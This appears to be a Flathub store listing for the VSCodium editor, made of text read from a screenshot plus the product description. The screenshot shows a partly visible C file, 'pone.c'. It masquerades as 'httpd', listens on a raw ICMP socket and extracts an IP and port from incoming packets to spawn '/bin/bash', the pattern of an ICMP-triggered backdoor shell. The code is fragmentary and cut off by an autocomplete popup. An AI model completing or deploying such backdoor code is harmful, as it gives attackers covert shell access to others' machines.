 VSCodium
VSCodium
Peter Squicciarini
(42)
Install
Flathub
pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
OUTLINE
Filter
main(int, char * [])
MAGIC1
MAGIC2
PROGNAME
SHELL
C pone.c
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46
47 i
48 i
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
52 portstr[1] = buf[49];
53 port = portstr[0] << 8 | portstr[1];
54 sprintf(ipstr, "%d.%d.%d.%d", ip[0], ip[1], ip[2],
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
dev 5 1 main(int argc, char * argv[]) Ln 36, Col 14 Tab Size: 4 UTF-8 LF C Linux
Code editing. Redefined. Telemetry less.
VSCodium combines the simplicity of a code editor with what developers need for the core edit-build-debug cycle.
This is the telemetry-less version of Visual Studio Code, packaged into a Flatpak. This repackaging is not supported by Microsoft.